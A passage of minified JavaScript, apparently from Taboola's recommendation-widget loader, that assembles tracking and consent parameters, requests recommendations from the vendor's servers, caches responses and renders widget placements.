t=0;t<i.length;t++)if(e===i[t])return!0;return!1}return i instanceof RegExp&&i.test(e)};c.forEach(function(e){d(decodeURIComponent(e.split("=")[0]))&&l.push(e)}),o.search=(l.length?"?":"")+l.join("&");break;case"fragment":var p=o.hash.replace(/^#/,"");"string"==typeof(i=r[s])&&(i=new RegExp(i)),o.hash="",i instanceof RegExp&&i.test(p)?o.hash="#"+p:i instanceof Array&&i.forEach(function(e){p.search(e)>=0&&(o.hash="#"+p)})}}return o.pathname||(o.pathname="/"),"item-id"===e?o.toString().toLowerCase():o.toString()},this.genCallback=function(e){var t="recommendations_"+(TRC.callbacks.auto_gen_callback_seq=TRC.callbacks.auto_gen_callback_seq+1||1);return TRC.callbacks[t]=e,"TRC.callbacks."+t},this.formatTRCRequest=function(e,t,r){try{e.hasOwnProperty("rbox-tracking")&&Object.keys&&Object.keys(e).length>1&&delete e["rbox-tracking"],TRC.pageLevelFeaturesManager.disableFeatureOnIframe();var i=new this.GlobalRequetParams,o;return(TRC.isOptim("geom")&&!r||!TRC.isOptim("geom"))&&(this.setGlobalParmas(i,t),this.setGlobalParamsDecorators(i)),i.setPlacementsParamsArray(this.getPlacementsRequestParams(e,i,r)),TRC.pConsole("recommendations","debug","hook : normalize-request-param",this["normalize-request-param"].toString(),"string"),i.setAll(this["normalize-request-param"](i.getAll(),null)),TRC.DynamicModulesManager.getDynamicModules("normalize-request-param").forEach(function(e){var t=e.callback(i.getAll());t&&"globalRequestParams"===t.toString()&&i.setAll(t)}),this.setNewPlacementsInRequest(e,i),TRC.pConsole("recommendations","info","formatted request",i.getAll(),"object"),i.getAll()}catch(e){__trcError("TRC.formatTRCRequest",e)}},this.setGlobalParmas=function(e,t){var r=e,i=TRCImpl?TRCImpl.global:{};r.setItemId(this.getItemId()),r.setTemplate(TRC.pageTemplate),r.setItemType(t||this.getItemType()),r.setSessionData(this.getSessionData(TRC.session_data)),r.setUserId(this.getUserId(TRC.user_id)),i["store-userid-first-party-cookie"]&&r.setUserIdFirstPartyCookie(TRC.pageManager.getUserIdFirstPartyCookie()),r.setLoaderBuildTime(this.global.bakeTime),r.setViewId(TRC.pageManager.getPageData()),r.setClientVersion(this.version),r.setPublisherVersion(this.getPublisherVersion()),r.setItemUrl(this.getItemUrl()),r.setDeviceId(this.deviceId),r.setUnifiedId(this.unifiedId),r.setUserType(this.userType),r.setPaywall(this.paywall),r.setPremium(this.premium),r.setAdvertorialSource(this.advertorialSource),r.setExternalPageView(this.external_page_view),r.setBlockVideoLoader(this.blockVideoLoader?"1":"0"),r.setWebComponentsAvailability(GenericWebComponent.isAvailable),r.setUserLanguages(this.getUserLanguages()),r.setDemographic(this.demo),i["load-user-agent-data"]&&r.setUserAgentData(this.getUserAgentData()),r.setExperimentVariant(this.getExperimentVariant(this.getSystemFlag("experimentID"))),this.consentState&&(r.setCmpStatus(this.consentState.cmpStatus),r.setGdprApplies(this.consentState.gdprApplies),r.setConsentDaisyBit(this.consentState.consentData),r.setConsentTcString(this.consentState.tcString,this.global["max-tcs-size"]),r.setConsentGppString(this.consentState.gppString,this.global["max-tcs-size"]),r.setConsentGppsidArray(this.consentState.applicableSections),r.setGdprWasTimeout(this.consentState.wasTimeout)),TRC.consentData&&(r.setCmpStatus(TRC.consentData.cmpStatus),r.setGdprApplies(TRC.consentData.gdprApplies),r.setConsentDaisyBit(TRC.consentData.consentDaisyBit)),this.consentAttString&&r.setConsentAttString(this.consentAttString),this.pblobString&&r.setPblobString(this.pblobString),this.getUSPData(function(e){TRC.ccpaPs=e}),r.setCex(TRC.cexConsentData),r.setCcpaDns(TRC.ccpaCdns),r.setCcpaPs(TRC.ccpaPs),r.setExcludedPublishers(TRC.exp),r.setGeoCoordinates(TRC.geo),r.setBlockThumbnailVideoLoader(this.blockThumbnailVideoLoader?"1":"0"),r.setGoogleTopicsApi(i["topics-enabled"]),void 0!==navigator.connection&&(r.setConnectionType(navigator.connection.type),r.setConnectionSpeed(navigator.connection.effectiveType)),r.setPageLevelFeature(TRC.pageLevelFeaturesManager.pageLevelFeatures),r.setTrcPiggyBack(TRC.TrcRequestPiggyBack.getPiggyBackData(this));var o=i["oc-recrawl-settings-"+TRC.publisherId];if(this.validateRecrawlSettings(o)&&r.setItemRecrawlData(this.getAutoRecrawlData(o.fields)),r.setCseg(TRC.cseg),this.global["pass-browser-url"]){var n=this.getBrowserUrl();r.setBrowserUrl(n)}r.setUrlVideoPubId(this.getUrlVideoPubId(n)),r.setBlockerList(this.global["blocker-list"])},this.setNewPlacementsInRequest=function(e,t){var r,i,o=t.getPlacementsParamsArray();if(e)for(var n=0,a=o.length;n<a;n++)r=o[n].uip,i=o[n].orig_uip,e[r]||(e[r]=e[i],e[i]=e[r],e[i].new_uip=r)},this.setRequestMetaData=function(e){var t={};this.tags&&this.tags.length&&(t.k=this.tags.join(","));var r=this.metadata;Object.keys(r).forEach(function(e){r[e]&&(t[this.parseMetaName(e)]=r[e])},this),TRC.util.hasKeys(t)&&e.setMetaData(t)},this.parseMetaName=function(e){switch(e){case"user":return"u";case"uploader":return"U";case"content-rating":return"c";case"publish-date":return"t";case"duration":return"d";case"category":return"x";case"v":case"r":default:return e}},this.getPlacementsRequestParams=function(e,t,r){for(var i=[],o,n=TRC.util.keys(e),a,s,l=0;l<n.length;l++)a=e[s=n[l]],__trcInfo(a.placement+" "+a.mode_name),a.placement&&(this.setModeGlobalParamsDecorators(t,a),(o=this.createNewPlacementParams(a,e[s],r)).setAll(this["normalize-request-param"](o.getAll(),a.mode_name)),i.push(o.getAll()));return i},this.createNewPlacementParams=function(e,t,r){var i=new this.PlacementParams;return i.setListId(this.getListId(e)),i.setListSize(this.getListSize(e)),i.setUIMode(this.computeUIM(t)),i.setUIPlacement(e.placement),i.setOriginalUIPlacement(e.placement),this.setPlacementParamsDecorators(i,e,r),i},this.setPlacementParamsDecorators=function(e,t,r){var i=this.getProperty(t.mode_name,"required-attributes");if("string"==typeof i&&"none"!==i&&e.setRequiredAttr(i),t.dfp&&t.dfp.campaign_id&&e.setNativeCampaignID(t.dfp.campaign_id),t.category&&e.setAllowedCategories(t.category),this.enablePlacementGeometry&&(TRC.isOptim("geom")&&!r||!TRC.isOptim("geom"))&&this.addGeometryPlacementData(e,t.container),t.exclude&&e.setExclusions(TRC.text.toStringList(t.exclude)),t.fi&&(TRC.isAMPSplitFeed&&(t.fi=this.ampSplitFeedManager.handleFeedIndexOffset(t)),e.setFeedIndex(t.fi)),t.fb){if(TRC.isAMPSplitFeed){var o=Number(this.ampSplitFeedManager.syncFb);null!==o&&(t.fb=o)}e.setFeedBatch(t.fb)}t.fti&&e.setFeedTemplateId(t.fti)},this.addGeometryPageData=function(e,t){try{TRC.tlf&&console.time("page geometry"),e.setArticlePos(this.getGeometryPageData(t)),e.setScreenWidth(window.screen.availWidth),e.setScreenHeight(window.screen.availHeight),e.setBrowserWidth(TRC.dom.getWindowWidth()),TRC.tlf&&console.timeEnd("page geometry")}catch(t){e.bad=-5}},this.addGeometryExtendedPageData=function(e){try{TRC.tlf&&console.time("page geometry extended"),e.setScreenDensity(TRC.dom.getScreenDensity()),e.setBrowserHeight(TRC.dom.getWindowHeight()),e.setDocumentWidth(TRC.dom.getDocumentWidth()),e.setDocumentHeight(TRC.dom.getDocumentHeight()),TRC.tlf&&console.timeEnd("page geometry extended")}catch(t){e.bad=-6}},this.addGeometryPlacementData=function(e,t){try{TRC.tlf&&console.time("mode geometry - "+e.getAll().uim),e.setContainerPos(this.getPosFromDocTop(t,"top"));var r=this.getModeWidth(t);e.setContainerWidth(r),0===r&&this.global["send-alternate-container-width"]&&e.setAlternateContainerWidth(this.getAlternateContainerWidth(t)),TRC.tlf&&console.timeEnd("mode geometry - "+e.getAll().uim)}catch(t){e.cd=-5}},this.getAlternateContainerWidth=function(e){var t=document.createElement("div");t.style.visibility="hidden",t.style.height="0px",t.innerHTML=Array(100).fill(".").join(" "),e.appendChild(t);var r=this.getModeWidth(e);return e.removeChild(t),r},this.getModeWidth=function(e){return e.getBoundingClientRect().width},this.getGeometryPageData=function(e){var t,r;switch(!0){case"function"!=typeof doc.querySelector:return-4;case"string"==typeof e:return this.computeGeometryPageData(e);case e instanceof Array&&e.length>0:for(r=0;r<e.length;r++)if((t=this.computeGeometryPageData(e))>-1)return t;return-2;default:return-1}},this.computeGeometryPageData=function(e){try{var t=doc.querySelector(e);return t?this.getPosFromDocTop(t,"bottom"):-2}catch(e){return-3}},this.getPosFromDocTop=function(e,t){return e.getBoundingClientRect()[t]+TRC.dom.getPageVerticalScroll()},this.computeAdditionalData=function(){var e=this.ad_first_request&&!TRC.adFirstRequestSent,t={};if(this.additional_data||e)return this.additional_data&&TRC.util.merge(t,this.additional_data),e&&(TRC.util.merge(t,this.ad_first_request),TRC.adFirstRequestSent=!0),t},this.setGlobalParamsDecorators=function(e){if(TRC.pageManager.getValue("past-exclusions")&&e.setPastExclusions(TRC.pageManager.getValue("past-exclusions")),this.excludedItems&&e.setExclusions(TRC.text.toStringList(this.excludedItems)),this.getReferrer()&&e.setReferrer(this.getReferrer()),this.enablePageGeometry&&this.addGeometryPageData(e,this.global["page-geometry-selectors"]),this.enablePageGeometryExtended&&this.addGeometryExtendedPageData(e),this.setRequestMetaData(e),!0===this.global["send-item-query-string-in-req"]&&e.setItemUrlQueryString(this.getItemUrlQueryString()),TRC.networkId&&e.setNetworkID(TRC.networkId),this.tracking_codes&&e.setUTMParams(this.buildUTMParams(this.tracking_codes)),(this.additional_data||this.ad_first_request)&&e.setAdditionalData(this.computeAdditionalData()),TRC.rtbRealTimeUserId&&(TRC.performance&&TRC.performance.mark("RealTimeUserSyncMainStop",null,"RealTimeUserSyncMain",0,"RealTimeUserSyncMain",TRC.PerfEvenType.STOP),e.setRtui(TRC.rtbRealTimeUserId)),this.global["send-id-providers-data"]){var t=getIiqIdProvidersData();e.setIdProvidersData(t)}},Manager.prototype.buildUTMParams=function(e){var t=[];return Object.keys(e).forEach(function(r){t.push(encodeURIComponent(r)+"="+encodeURIComponent(e[r]))}),t.join("&")},this.setModeGlobalParamsDecorators=function(e,t){this.setPlayerGlobalParams(e,t),0==t.origin.toString().indexOf("h2")&&e.setItemId("_homepage_")},this.setPlayerGlobalParams=function(e,t){e.setItemId(t.item_id),e.setItemType(t.item_type),e.setItemUrl(t.item_url)},this.computeUIM=function(e){var t=e.mode_name,r,i,o;return t+(this.global["disable-network-uim"]||void 0===TRC.networkId?"":":pub="+TRC.networkId)+(TRC.blocker.blockedState>-2&&this.global["use-abp-uim"]?":abp="+TRC.blocker.blockedState:"")+(this.global["use-calibration-uim"]&&this.getProperty(t,"mode-is-responsive")?this.computeCalbUIM(e):"")},this.computeCalbUIM=function(e){if(!e.matched_rule)return"";var t=TRC.implClasses.TRCRBox,r=this.modes[e.mode_name],i=e.matched_rule,o="none"!==r["thumbnail-position"]&&r["thumbnail-position"]||void 0,n=o?TRC.math.round10(t.prototype.getRuleAspectRatio(i,"ratio")||t.prototype.getThumbAspectRatio(r,"ratio")||t.prototype.DEFAULT_THUMB_RATIO,-1):void 0,a=o?this.caclculateThumbnailWidth(e.container,i):void 0;return":type=responsive,rows="+i.rows+",cells="+i.cells+",thumb-pos="+o+(o&&"none"!=o?",thumb-ratio="+n+",thumb-width="+a:"")},this.caclculateThumbnailWidth=function(e,t){var r=TRC.css.responsive.getRulePercentageWidth(t.cells,t.margin.h)/100,i,o=50;return e&&r?(i=parseInt(e.clientWidth>0?e.clientWidth:e.offsetWidth,10),TRC.math.roundByDecimal(i*r,o)):null},this.dispatchLoadRequest=function(e){this.global["enable-old-preloadRequestLoader"]?this.performDispatchLoadRequest(e):TRC.recoRequestsQueue.add(this.performDispatchLoadRequest.bind(this,e))},this.getCalculatedTimeout=function(){var e=TRC.URL.prototype.getParameter.call(location.href,"trc_debug");return TRC.util.isTrue(e)||"yes"===e?0:this.getProperty(null,"timeout")||8e3},this.timeoutForNextBatch=function(e,t){TRC.Timeout.set(function(){e.callee.apply(this,[].slice.call(e).concat([!0]))}.trcBind(this),t)},this.performDispatchLoadRequest=function(e,t){if(TRC.util.hasKeys(e)){var r=arguments;if(this.global["enable-old-preloadRequestLoader"]&&this.preloadRequestLoader&&!this.global["disable-simultaneous-req-protection"])this.timeoutForNextBatch(r,100);else{var i=!!(Object.keys(e)&&Object.keys(e)[0]&&e[Object.keys(e)[0]]&&e[Object.keys(e)[0]].fb);if(!(TRC.isAMP&&i&&this.global["feed-batches"]&&"true"===this.global["feed-batches"].nextFbBlock)){if(TRC.isAMP&&i&&this.global["feed-batches"]&&this.global["feed-batches"].nextFbTimeout&&this.allowTimeout)return this.allowTimeout=!1,void this.timeoutForNextBatch(r,1e3*this.global["feed-batches"].nextFbTimeout);this.allowTimeout||(this.allowTimeout=!0);var o=this.getCalculatedTimeout(),n,a,s=!1;if(this.preloadRequest=e,null!=this.getItemId()){this.delayedDispatchLoadRequest=null;try{if(this.formattedTRCRequest=n=this.formatTRCRequest(this.preloadRequest),TRC.isAMPSplitFeed&&this.ampSplitFeedManager.copyReqToReqForCacheKey(n),TRC.utm.push((new Date).getTime()-TRC.utm.start),this.isValidForCache(n.it)&&(s=this.activateTrcCache(n,this.trcCache,this.trcCacheItemType,this.handleLoadResponse,this)))return"function"==typeof t&&t(),void(TRC.usingCacheForPageRefresh=!this.trcCache.isCacheEnabledViaStorageFlag());n.cb=this.genCallback(this.handleLoadResponse.trcBind(this,n.cacheKey)),this.useAlternativeDomain(e)&&this.global["requests-domain-alternative"]&&(n.trcDomain=TRC.shiftDomain(this.global["requests-domain-alternative"])),a=this.createRequestUrl(n);var l=void 0===this.global["enable-trc-ajax"]||TRC.util.isTrue(this.global["enable-trc-ajax"]);if(TRC.workerInited||TRC.initWorkerIfAvailable(a,o),TRC.worker?this.callTrcByWorker(a,n,o):l?this.callTrcByAjax(a,n,o,t):this.callTrc(a,n,o,t),delete n.cacheKey,l&&TRC.externalLoadRequest)return;TRC.MetricsManager.sendMetricsEvent(TRC,this,{name:"LoadRequestSent",value:"1",type:"counter"},null)}catch(e){__trcError("TRC.dispatchLoadRequest: Error in request processing",e)}}else this.delayedDispatchLoadRequest=this.dispatchLoadRequest.trcBind(this,e)}}}},this.useAlternativeDomain=function(e){for(var t=!1,r=Object.keys(e),i=0;i<r.length;i++){var o;if(e[r[i]].alternative_domain){t=!0;break}}return t},this.isValidForCache=function(e){return!!(this.trcCache&&this.trcCache.isValidCache&&(this.trcCache.isCacheEnabledViaStorageFlag()||this.trcCacheItemType[e]&&(""===this.trcParams||TRC.pageManager.getForceTrcCache())))},this.activateTrcCache=function(e,t,r,i,o){if(!e.r&&!e.r.length)return!1;void 0===TRC.currentAmpFrameNum&&(TRC.currentAmpFrameNum=1);var n=t.extractAndResolveKey(e),a=t.getCacheResponse(n),s="c"===r[e.it];if(a&&a.response&&!this.cachedResponses[n]){if(s||t.isCacheEnabledViaStorageFlag()||a.isSelective)return this.setCachedResponse(a,i,o),this.cachedResponses[n]=!0,!0;"d"===r[e.it]&&(e.cache=1,e.cacheKey=n)}else e.cacheKey=n,t.shouldRequestUseViewIdFromCache(a,n,s,this)&&(e.vi=a.viewId);return!1},this.setCachedResponse=function(e,t,r){e.response.cached=!0,e.response.cachedViewId=e.viewId,TRC.Timeout.set(t.trcBind(r,null,e.response,!0),0),TRC.pConsole("recommendations","warn","using cached recommendations","")},this.createRequestUrl=function(e){this.systemFlags&&this.systemFlags.loaderType&&(e.lt=this.systemFlags.loaderType);var t="";e.cache&&(t="&cache=1",delete e.cache);var r=e.trcDomain?e.trcDomain:this.domain;this.global["load-user-agent-data"]&&!e.uad&&(e.uad=this.getUserAgentData());var i=protocol+"//"+r+"/"+encodeURIComponent(TRC.publisherId)+"/trc/3/json?"+"tim="+encodeURIComponent(__trcClientTimestamp())+(this.trcByPass?"&trc_skip_failover=yes&":"&")+(this.enableTrcRoute&&this.trcRoute?"route="+this.trcRoute+"&":"")+(this.enableExperimentsVariantIdEvent&&this.experimentsVariantIdParamsStr?this.experimentsVariantIdParamsStr+"&":"")+(this.getLoaderTypesValue()?this.getLoaderTypesValue()+"&":"")+"data="+encodeURIComponent(__trcJSONify(e))+this.getOptOut()+TRC.pageManager.additionalDispatchParams()+t+(win.trc_debug_level>1?"&llvl="+win.trc_debug_level:"");return this.enableTrcEventRouteExperiment&&(i+="&trc_evi=21|1434|2154"),i},this.abortLoadRequest=function(e,t){TRC.externalLoadRequest?this.clearPreloadRequestLoaderAndCallNext():(e?TRC.EventsAPI.dispatchNoContent(TRCImpl.NO_CONTENT.timeOut):TRC.EventsAPI.dispatchNoContent(TRCImpl.NO_CONTENT.error),Object.keys(this.preloadRequest).forEach(function(r){if(!(r.search("rbox-tracking")>=0)){e&&(e=!1,__trcWarn("TRC.abortLoadRequest: pv3 timeout"),t&&(TRC.callbacks[t.replace("TRC.callbacks.","")]=function(){})),TRC.dispatch("onRboxFlowError",{placement:r});var i=this.preloadRequest[r];delete this.preloadRequest[r],i.loadRBoxRequestFailed=!0,this.internalDrawRBox(i)}},this),this.clearPreloadRequestLoaderAndCallNext())},this.getOptOut=function(){return void 0!==this.userOptOut&&null!==this.userOptOut&&[!0,"true",!1,"false"].indexOf(this.userOptOut)>-1?"&user.opt_out="+this.userOptOut:""},this.handleLoadResponseFailure=function(e){TRC.performance&&TRC.performance.mark("5.1.8",null,"TrcPv3",this.lastReqId,"pv3call",TRC.PerfEvenType.STOP),null==this.preloadRequestLoader||!this.global["disable-simultaneous-req-protection"]&&e&&e.target&&this.preloadRequestLoader.src!==e.target.src||(__trcError("Server did not respond to loadRBox"),this.abortLoadRequest())},this.isActivePlacementData=function(e,t){return!e.new_uip||t===e.new_uip},this.sendUserIdsMapping=function(e){if(this.global["user-mapping-enabled"]&&!e.trc.DNT&&!e.trc.cm&&TRC.user_id){var t=TRC.pageManager.getUserIdFromReferrer();if(t&&TRC.user_id!==t){var r=[];r.push("uils="+TRC.user_id),r.push("uiref="+t);var i=new Image;return i.src=TRC.PROTOCOL+"//trc.taboola.com/sg/taboola-rbox/1/um/?"+r.join("&"),i}}},this.handleLoadResponse=function(e,t,r){TRC.performance&&TRC.performance.mark("handleLoadResponseStart",null,"handleLoadResponse","","handleLoadResponse",TRC.PerfEvenType.START),this.global["disable-delta-mode-switch"]||TRC.deltaModeAdapter.switchModeNamesIfInDeltaTest(this,t),this.cssLiteInject&&TRC.css.utils.bakeCss(t,this),TRC.ItemOverride.run(this,t);var i,o=TRCImpl?TRCImpl.global:{};function n(){this.parseResponse(t,r),TRC.util.isPercentEnabled(this.global,"enable-feed-view-iframe-report")&&TRC.FeedViewInIframeReport.report(),this.global["enable-old-preloadRequestLoader"]&&this.checkPreloadRequest(i),this.global["smart-ellipsis"]&&TRC.dom.on(win,"resize",TRC.util.debounce(this._repaintEllipsis,500,!1,this)),this.clearPreloadRequestLoaderAndCallNext();try{TRC.SpotlightLoader.load(t)}catch(e){__trcError("Error while trying to load Spotlight")}TRC.tlf&&console.timeEnd("in handleLoadResponse"),TRC.tlf&&console.timeStamp("end handleLoadResponse"),TRC.performance&&TRC.performance.mark("6.0.9",null,"TrcPv3","","pv3prase",TRC.PerfEvenType.STOP)}try{if(TRC.tlf&&console.timeStamp("start handleLoadResponse(pv3)"),TRC.tlf&&console.time("in handleLoadResponse"),TRC.performance&&TRC.performance.mark("6.0.1",null,"TrcPv3","","pv3prase",TRC.PerfEvenType.START),TRC.pConsole("recommendations","info","recommendations response",t,t.trc.verbose?"verbose":"object"),TRC.pConsole("","time","recommendations loaded",""),TRC.utm.push((new Date).getTime()-TRC.utm.start),t&&t.trc&&t.trc.f)for(var a=Object.keys(t.trc.f),s=0;s<a.length;s++){var l=a[s];if(this.feedsManager&&this.feedsManager.feeds&&this.feedsManager.feeds[l]){var c=this.feedsManager.feeds[l];if(c&&c.infiniteScrollEngine&&c.infiniteScrollEngine.preventReachingTheFooter){var d=c.infiniteScrollEngine.preventReachingTheFooter;d&&d.lateRenderEnabled&&c.infiniteScrollEngine.preventReachingTheFooter.handleBatch(e,t)}}}if(t&&t.trc&&t.trc.ui){this.watchedItem=t.trc.wi,this.globaleRequestId=t.trc.vl&&t.trc.vl.length?t.trc.vl[0].ri:this.globaleRequestId,TRC.events_ri=this.globaleRequestId,TRC.session_data=t&&t.trc?t.trc.sd:null,TRC.platform_code=t&&t.trc?t.trc.plc:null,TRC.user_id=t.trc.ui||null,TRC.isOptim("defer-events")?setTimeout(function(){TRC.eventDelegator.dispatch("user_id_ready")},0):TRC.eventDelegator.dispatch("user_id_ready"),TRC.eventDelegator.dispatch("user_id_ready");var p=TRC.util.parseTimeout(this.global["defer-cookie-sync"]);t.trc.stp&&(-1===p?TRC.dispatch("send_user_id",t.trc.stp):setTimeout(function(){TRC.dispatch("send_user_id",t.trc.stp)},p)),t.trc.jst&&(-1===p?TRC.dispatch("load_script_tags",t.trc.jst):setTimeout(function(){TRC.dispatch("load_script_tags",t.trc.jst)},p)),TRC.responseLoaded=!0,TRC.alertVVResponseLoaded&&TRC.alertVVResponseLoaded(TRC.version)}TRC.CustomModulesManager.getCustomModulesFromResponse(t,this),!TRC.BlockClicksManager.BCA&&TRC.BlockClicksManager.getBlockClicksFromResponse(t);var h=t&&t.trc&&t.trc.trecsFiltered,u;if(!(t&&t.trc&&t.trc.vl&&t.trc.vl.length||h))return TRC.externalLoadRequest||(__trcError("Invalid response from server: "+t),TRC.MetricsManager.sendMetricsEvent(TRC,this,{name:"EmptyResponse",value:"1",type:"counter"},null)),void this.abortLoadRequest();t.trc.tc&&!TRC.taboolaConsole&&TRC.Manager.prototype.loadExternal("//c2.taboola.com/console/console_loader.js","js"),TRC.UserIdMerger.notifyPossibleUserChange(this,TRC.publisherId,t.trc.ui,t.trc.sd),t.trc.cm||TRC.pageManager.storePublisherValue(TRC.publisherId,"session-data",t.trc.sd),TRC.TrcRequestPiggyBack.setPiggyBackData(t,this),TRC.translationManager.setTranslations(t.trc.tslt),t.trc.DNT&&"TRUE"===t.trc.DNT.toUpperCase()?(TRC.doNotTrack=!0,TRC.pageManager.removeAllKeys(),TRC.pageManager.removeUserId()):(TRC.pageManager.storeUserId(t.trc.ui,t.trc.cm),!0!==o["store-sessiondata-first-party-cookie"]&&"true"!==o["store-sessiondata-first-party-cookie"]||TRC.pageManager.storeSessionId(t.trc.sd,t.trc.cm),TRC.pConsole("page","debug","Storing user-id: "+t.trc.ui)),this.sendUserIdsMapping(t),e&&(this.trcCache.cacheResponse(e,t,TRC.pageManager.state.moreDispatchParams),this.cachedResponses[e]=!0),o["disable-page-level-feature"]||TRC.pageLevelFeaturesManager.getFeature(t),n.call(this),this.global["enable-old-preloadRequestLoader"]?this.handleLoadResponseFailure():this.checkPreloadRequest(),TRC.util.isPercentEnabled(this.global,"header-bidding-enabled")&&(this.global["header-bidding-v3"]?scanPrebidEventsV3(this.global["header-bidding-wait-for-win-events-timeout"],this.global["header-bidding-is-add-placement"],this.global["header-bidding-is-catchup-loop"],this.global["header-bidding-catchup-timeout"]):scanPrebidEvents()),this.triggerAfterHandleLoadResponseCustomModuleHook(e,t,r),TRC.TRECS&&TRC.TRECS.responseDispatched||TRC.dispatch("trcResponseHandled",{res:t}),TRC.performance&&TRC.performance.mark("handleLoadResponseStop",null,"handleLoadResponse","","handleLoadResponse",TRC.PerfEvenType.STOP)}catch(e){__trcError("Error in TRC.handleLoadResponse : ",e)}},this.triggerAfterHandleLoadResponseCustomModuleHook=function(e,t,r){TRC.CustomModulesManager.runHook("after-handle-load-response",null,this,[e,t,r])},this.parseResponse=function(e,r){var o,n,a,s,l,c={},d,p,h,u=e.trc.vl;this.yieldingEnabled=i(this.preloadRequest,this),this.testData=e.trc.td,this.experimentsData=e.trc.evi,this.experimentsHash=e.trc.evh,this.sourceCategory=e.trc.scat,this.visibleOnItemLevel=e.trc.voil,e.trc.vpl&&(this.virtualPlacementsManager.response=e.trc.vpl);var m=this.parseClientGenericAction(e,"cga"),g=this.parseClientGenericAction(e,"dcga"),b=this.parseClientGenericAction(e,"vcga");this.initCcpa(m,e),this.configOverrides.initPubConfigGenericActionOverride(m,g,b),TRC.TBTReporter&&TRC.TBTReporter.startLoAFFromVcga&&TRC.TBTReporter.startLoAFFromVcga();var f=VignetteManager.getVignetteConfig(m,e,this.global),v,C;if(this.renderController.setLazyConfig(),this.renderController.setPlacementsConfig(e.trc.lzr),this.enableTrcRoute&&(d=e.trc.route)&&(this.trcRoute=d),this.enableLoaderCacheBuster)try{window.fetch&&window.Request&&"deflated"===this.systemFlags.loaderType?(v=TRC.PROTOCOL+"//cdn.taboola.com/libtrc/"+t.publisher+"/loader.js",e.trc.lfr&&(C=new Request(v,{cache:"reload",mode:"no-cors"}),fetch(C))):__trcDebug("Cache Bust not supported")}catch(e){__trcError("failed to run cache busting on this browser on: "+v,e)}if(initEventsRedirectParams.call(this,e,p,h),this.experimentsData&&(this.tbtExperimentsVariantIdsStr=this.buildExperimentsVariantIdParams(),this.enableExperimentsVariantIdEvent&&(this.experimentsVariantIdParamsStr=this.tbtExperimentsVariantIdsStr)),e.trc.s){var T=u.filter(function(e){return!!e.stpl});this.storiesManager.createNewStories(e.trc,T.length)}var y=e.trc.f;for(TRC.isAMPSplitFeed&&(y?(this.ampSplitFeedManager.updateFeedIndexAndBatch(e),this.ampSplitFeedManager.cacheOrAssignFeedResponseData(e)):__trcWarn("AMP split feed detected but response don't have feed")),__trcCopyProps(y,this.feedsManager.configs),this.renderController.addResponse(e),a=0;a<u.length;a++){var R,_;if(s=u[a],VignetteManager.isVignettePlacement(f,s.uip))if(!VignetteManager.initVignetteIfNotExists(f,s,this))continue;if(this.global["force-set-reco-reel-container"]&&TRC.RecommendationReel.isPlacementRecoReel(u[a],this)&&TRC.RecommendationReel.setContainerForRRPlacement(u[a],this.preloadRequest,e.trc.f),s.pcp&&TRC.isAMPSplitFeed&&this.ampSplitFeedManager.handlePubCardInResponse(e,a),o=s.uip,this.global["disable-skip-placement"]||!this.shouldSkipPlacement(s,e))if(this.sessionId=e.trc.si,void 0!==(n=this.getOrCreatePlacementData(o,s)))if(n.unifiedPlacement=s.uuip,n.globalTrcResponseJSON=e.trc,n.trcResponse=s,this.currentRecommendation=s,!TRC.fallbackApi.shouldRenderPlacement(s,this.preloadRequest)||killSwitchEnabled(s,e.trc.op))TRC.EventsAPI.dispatchPlacementNoRendered(n,"notAllowedToRender");else if(o.search("rbox-tracking")>=0)n.response=this.formatPlacementRecommendations(e,a),TRC.EventsAPI.dispatchTracking();else if(this.feedsManager.hasFeedConflict(o,s.fpl)){var w="Feed conflict detected for '"+o+"' with feed placement '"+s.fpl+"' and test data '"+this.td+"' and '"+JSON.stringify(this.experimentsData)+"'";__trcWarn(w),this.sendAbTestEvent("feed_conflict",{placement:o,feedPlacement:s.fpl,testData:this.td,experimentsData:this.experimentsData}),TRC.EventsAPI.dispatchNoContent(TRCImpl.NO_CONTENT.noItems,o,!0)}else{if(s.et&&(n.expandOptions=this.getExpandOptions(s)),n.isCache=r,e.cachedViewId&&(n.cachedViewId=e.cachedViewId),s.fpl){if(this.feedsManager.invalidFeedsMap[s.fpl])continue;if(this.feedsManager.handleFeedCardPlacement(s,n),!n.parentFeed)continue}else s.stpl?this.storiesManager.handleStoryPlacement(s,n):s.hpl?this.hp4uManager.handleHp4uPlacement(s,n):(s.dlupc||s.dlurl)&&this.dynamicLinksManager.handleDynamicLinksPlacement(s,n);if(TRC.isAMPSplitFeed&&!0===this.ampSplitFeedManager.shouldBreakForAMPSplitFeed)break;if(!n.scriptData&&!n.publisherCardData)if(s.es)TRC.ExternalContainerAppender.move(s.es,n.container);else if(this.isStandaloneVideo(s))n.videoTagLoader=new TRC.VideoTagLoader(this,s.vtag,n,null,{"session-data":e.trc.sd,req:s.ri}),n.videoTagLoader.loadVideo();else if(l=this.formatPlacementRecommendations(e,a,c),n.response=l,this.addFormattedResponseToWidgetAddedFromTrc(s,l,n.addWidget),n.response){n.dc&&delete n.dc;var x=l.trc["video-list"];TRC.FloatingUnitGenerator.isFloatingUnit(x)?this.floatingUnitGenerator=new TRC.FloatingUnitGenerator(l,n,this):(x&&(n["container-selectors"]=x["container-selectors"],n["render-on-orig-container"]=x["render-on-orig-container"]),!s.fpl&&TRC.FeedViewWidgetLoaderManager.isFeedViewWidget(this,n)&&new TRC.FeedViewWidgetLoaderManager(n),this.initRBoxDrawingIfPlacementEligible(n))}}else __trcWarn("Invalid placement in server response "+o);else __trcDebug("'parseResponse' : Skip on placement '"+o+"'")}if(c.text&&(TRC.cssStack?TRC.cssStack.addStyle("override",c.text,TRC.styleInjected):TRC.dom.injectStyle(c.text)),this.yieldingEnabled){var E=this.global?this.global:{},S=E["yield-delay"]?E["yield-delay"]:0;this.executeRBoxDrawQueue(S)}TRC.unmaskedIpParser.parse(e)},this.checkPreloadRequest=function(){var e=TRC.util.parseTimeout(this.global["defer-scripts-render"]);Object.keys(this.preloadRequest).forEach(function(t){var r=win.placementData=this.preloadRequest[t];if(r&&(this.placementShouldHaveResponseData(r,t)&&!this.placementHasResponseData(r)&&(__trcWarn("Server did not provide response for '"+t+'"!'),delete this.preloadRequest[t],this.shouldRetryFailedPlacementRequest(r)?this.retryFailedPlacementRequest(t,r):TRC.dispatch("onRboxFlowError",{placement:t})),this.isActivePlacementData(r,t)&&r.dc&&r.dc.renderAd(),r.scriptData&&(-1!==e?setTimeout(function(e,t){TRC.ScriptRenderer.render(t.scriptData,t)}.trcBind(null,r.scriptData,r),e):TRC.ScriptRenderer.render(r.scriptData,r)),!this.shouldRenderBannerAsNative(r)&&this.isCreateTaboolaConnectCard(r))){var i=this.getTaboolaConnectCardConfig(r);if(!i)return void 